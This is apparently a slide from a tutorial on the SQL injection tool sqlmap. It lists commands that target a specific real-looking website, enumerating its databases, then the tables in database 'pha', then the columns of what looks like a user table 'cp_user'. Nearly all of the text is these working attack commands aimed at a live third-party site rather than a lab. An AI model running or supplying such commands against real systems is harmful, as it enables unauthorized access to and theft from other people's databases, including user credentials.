 Working of sqlmap
• Open ‘sqlmap’ in Terminal and type the command “sqlmap –h to see the
list of options which are available
• Type the command  sqlmap –u
http://www.pha.org.pk/sro_list.php?catid=1 –dbs
• Here u  URL of the website
• dbs  To list out all the available databases related to the website
• To get the tables  sqlmap –u http://www.pha.org.pk/sro_list.php?catid=1
-D pha –tables
• To get the columns  sqlmap –u
http://www.pha.org.pk/sro_list.php?catid=1 –D pha –T cp_user --columns
15
 